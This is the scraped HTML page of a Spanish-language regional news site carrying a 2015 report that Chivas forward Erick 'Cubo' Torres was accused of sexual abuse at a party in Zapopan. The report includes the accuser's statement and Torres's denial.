height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Fondo para Pueblos Mágicos, herramienta clave del desarrollo</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/tamaulipas-hace-historia-tiene-records-de-visitantes-y-derrama-economica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/tampico-el-globito-turismo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tamaulipas hace historia: tiene récords de visitantes y derrama económica</p></a></li><li><a href="https://reportenoreste.com/2026/01/18/llevara-marina-atencion-medica-a-comunidades-costeras-de-dificil-acceso-en-tamaulipas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/marina-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/marina-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/marina-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/marina-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Llevará Marina atención médica a comunidades costeras de difícil acceso en Tamaulipas</p></a></li><li><a href="https://reportenoreste.com/2026/01/17/avanza-tamaulipas-en-implementacion-de-la-curp-biometrica/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/avanza-tamaulipas-en-curp-biometrica-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Avanza Tamaulipas en implementación de la CURP Biométrica</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2024/12/14/ganan-acreditacion-estudiantes-de-conalep-tamaulipas-a-campeonato-de-robotica-en-china/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/CON-013-2024.-Ganan-acreditacion-estudiantes-de-CONALEP-Tamaulipas-a-campeonato-de-robotica-en-China-2-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Ganan acreditación estudiantes de CONALEP Tamaulipas a campeonato de robótica en China</p></a></li><li><a href="https://reportenoreste.com/2024/12/13/llevaran-estudiantes-del-conalep-tamaulipas-proyecto-cientifico-a-ecuador/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-11.31.24-AM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Llevarán estudiantes del CONALEP Tamaulipas proyecto científico a Ecuador</p></a></li><li><a href="https://reportenoreste.com/2024/12/13/arranca-implementacion-de-mejoras-tecnologicas-para-la-eficiencia-energetica-en-escuelas-publicas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/SDE-070-2024.-Arranca-Implementacion-de-Mejoras-Tecnologicas-para-la-Eficiencia-Energetica-en-Escuelas-Publicas-4-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Arranca Implementación de Mejoras Tecnológicas para la Eficiencia Energética en Escuelas Públicas</p></a></li><li><a href="https://reportenoreste.com/2024/12/10/ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/COT-013-2024.-Ganan-estudiantes-tamaulipecos-su-pase-a-certamenes-internacionales-de-ciencia-en-el-2025-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Ganan estudiantes tamaulipecos su pase a certámenes internacionales de ciencia en el 2025</p></a></li><li><a href="https://reportenoreste.com/2024/12/10/recibe-tamaulipas-estafeta-para-la-expociencias-nacional-2025-en-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2024/12/STU-121-2024.-Recibe-Tamaulipas-estafeta-para-la-ExpoCiencias-Nacional-2025-en-Tampico-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Recibe Tamaulipas estafeta para la ExpoCiencias Nacional 2025 en Tampico</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/video/">Video</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/19/localizan-a-familiares-de-escarlet-paciente-psiquiatrica-asegurada-en-dias-pasados/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Localizan a Familiares de Escarlet, paciente psiquiátrica asegurada en días pasados</p></a></li><li><a href="https://reportenoreste.com/2026/01/16/buscan-a-la-familia-de-mujer-agresora-afectada-de-sus-facultades-mentales/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Buscan-a-la-familia-de-mujer-agresora-que-padece-de-sus-facultades-mentales--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Buscan a la familia de mujer agresora afectada de sus facultades mentales</p></a></li><li><a href="https://reportenoreste.com/2026/01/14/reforma-a-la-ley-del-ipsset-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-ava/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Reforma-a-la-Ley-del-IPSSET-hecho-inedito-que-garantiza-pago-de-pension-por-mas-de-25-anos-AVA-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Reforma a la Ley del IPSSET, hecho inédito que garantiza pago de pensión por más de 25 años: AVA</p></a></li><li><a href="https://reportenoreste.com/2026/01/13/comapa-sur-cambia-drenaje-en-colonia-revolucion-verde-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Comapa-Sur-cambia-drenaje--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Comapa Sur cambia drenaje en colonia Revolución Verde Tampico</p></a></li><li><a href="https://reportenoreste.com/2026/01/12/que-pasa-con-el-nuevo-hospital-general-de-ciudad-madero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Nuevo-Hospital-Civil-Madero--590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>¿Qué pasa con el nuevo Hospital General de Ciudad Madero?</p></a></li></ul></div></div></li>
</ul>
</li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/&amp;t=Futbolista de chivas es acusado de abuso sexual', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Futbolista de chivas es acusado de abuso sexual -&amp;url=https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/&amp;media=https://reportenoreste.com/wp-content/uploads/2015/05/cubo-torres.jpg&amp;description=Futbolista de chivas es acusado de abuso sexual', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Futbolista de chivas es acusado de abuso sexual&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/&amp;t=Futbolista de chivas es acusado de abuso sexual', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Futbolista de chivas es acusado de abuso sexual -&amp;url=https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/&amp;media=https://reportenoreste.com/wp-content/uploads/2015/05/cubo-torres.jpg&amp;description=Futbolista de chivas es acusado de abuso sexual', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Futbolista de chivas es acusado de abuso sexual https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Futbolista de chivas es acusado de abuso sexual&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://reportenoreste.com/2015/05/18/futbolista-de-chivas-es-acusado-de-abuso-sexual/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_2947" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>El delantero de Chivas, Erick Torres mejor conocido como ‘cubo’ fue acusado de abuso sexual por una chica identificada como Itzhel, según declaraciones de la joven los hechos ocurrieron el pasado 22 de abril durante una fiesta celebrada en el motel primavera de Zapopan.</p>
<p>La supuesta víctima informó ante un agente ministerial  que “cubo” Torres abuso de ella horas antes de terminar la fiesta en una habitación del lugar, aprovechándose del estado en el que se encontraba al haber ingerido varios tragos de alcohol.</p>
<p>«Antes de darme la bebida el sujeto que las preparaba, le preguntaban al ‘Cubo&#8217; que si la quería con demonio o sin demonio, y él decía que sí, que con demonio, y fue entonces que de esas bebidas me tomé aproximadamente 5 y fue que me comencé a sentir mal ya que me comencé a marear, me sentía rara» indicó la joven.</p>
<p>Por su parte el delantero rojiblanco declaró que llegará hasta las últimas consecuencias para aclarar el tema, recalcando que es inocente de las acusaciones realizadas por la denunciante.</p>
<p>«Quiero aclarar un poquito el tema que salió esta mañana, aclarar que soy el primer interesado en que se aclare esto lo antes posible, voy a cooperar con las autoridades correspondientes para ayudar y que estoy se aclare cuanto antes. Yo jamás haría algo que no fuera con mutuo consentimiento de otra persona» mencionó Erick Torres durante una entrevista.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2947&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2015\/05\/18\/futbolista-de-chivas-es-acusado-de-abuso-sexual\/&quot;,&quot;postId&quot;:2947,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Temas relacionados:</span><span itemprop="keywords"><a href="https://reportenoreste.com/tag/abusosexual/" rel="tag">AbusoSexual</a><a href="https://reportenoreste.com/tag/chivas/" rel="tag">Chivas</a><a href="https://reportenoreste.com/tag/cubotorres/" rel="tag">CuboTorres</a><a href="https://reportenoreste.com/tag/futbolistas/" rel="tag">Futbolistas</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://reportenoreste.com/2015/05/20/golpean-a-conductora-en-un-elevador/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Le sigue</span>
																						<p>Golpean a conductora en un elevador</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://reportenoreste.com/2015/05/15/arjona-tendra-un-viaje-tour-en-tampico/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">No te pierdas</span>
																						<p>Arjona tendrá un “Viaje Tour” en Tampico</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																													<a href="http://facebook.com/reportene" alt="Facebook" target="_blank"><span class="mvp-author-box-soc fab fa-facebook-square"></span></a>
																																																													<a href="reportene" alt="Twitter" target="_blank"><span class="mvp-author-box-soc fab fa-twitter-square"></span></a>
																																																																																																			</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p>Desde la redacción.</p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png"/>
																	<meta itemprop="url" content="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Reporte Noreste">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continua leyendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">Te podría gustar</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://reportenoreste.com/2022/05/06/me-quedo-por-amor-al-club-alexis-vega-tras-renovacion/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2022/05/20220504_132922-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" fetchpriority="high" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2022/05/20220504_132922-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" srcset="https://reportenoreste.com/wp-content/uploads/2022/05/20220504_132922-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2022/05/20220504_132922-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>“Me quedo por amor al club”: Alexis Vega tras renovación</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2022/05/04/buscamos-el-anhelado-titulo-alexis-vega/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
